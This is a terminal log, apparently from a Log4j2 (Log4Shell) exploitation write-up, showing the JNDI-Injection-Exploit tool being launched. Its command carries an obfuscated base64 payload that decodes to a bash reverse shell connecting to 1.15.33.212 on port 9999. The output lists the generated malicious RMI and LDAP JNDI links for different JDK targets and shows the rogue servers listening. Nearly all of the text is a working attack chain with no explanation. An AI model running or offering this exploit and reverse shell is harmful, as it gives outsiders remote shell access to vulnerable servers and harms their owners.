 root@VM-16-11-ubuntu:~/log4j2# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjE1LjMzLjIxMi85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}"
-A 1.15.33.212
[ADDRESS] >> 1.15.33.212
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjE1LjMzLjIxMi85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://1.15.33.212:1099/wwj1ks
ldap://1.15.33.212:1389/wwj1ks
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://1.15.33.212:1099/wccp9f
ldap://1.15.33.212:1389/wccp9f
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://1.15.33.212:1099/wn1vvv
----------------------------Server Log----------------------------
2022-02-03 11:41:13 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-02-03 11:41:13 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-02-03 11:41:14 [LDAPSERVER] >> Listening on 0.0.0.0:1389
https://m0re.top